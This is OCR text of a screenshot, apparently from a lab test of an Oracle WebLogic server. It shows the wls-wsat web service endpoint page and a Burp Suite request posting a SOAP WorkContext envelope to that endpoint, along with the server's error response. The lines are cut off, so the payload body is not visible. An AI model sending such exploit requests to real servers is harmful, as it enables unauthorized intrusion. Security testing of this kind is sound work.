 Web Services
不安全 | 192.168.16.128:7001/wls-wsat/CoordinatorPortType
Web Services
Endpoint Information
Service Name: {http://schemas.xmlsoap.org/ws/2004/10/wsat}WSAT10Service
Port Name: {http://schemas.xmlsoap.org/ws/2004/10/wsat}CoordinatorPortTypePort
Address: http://192.168.16.128:700
WSDL: http://192.168.16.128:700
Implementation class: weblogic.wsee.wstx.wsat.
Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
发送 取消 < ▼ > ▼ 目标:
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.16.128:7001
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win6
5 Connection: close
6 Content-Type: text/xml
7 Content-Length: 638
8
9 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/env
<soapenv:Header>
10 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workar
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 13 Apr 2021 04:44:12 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmls
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.or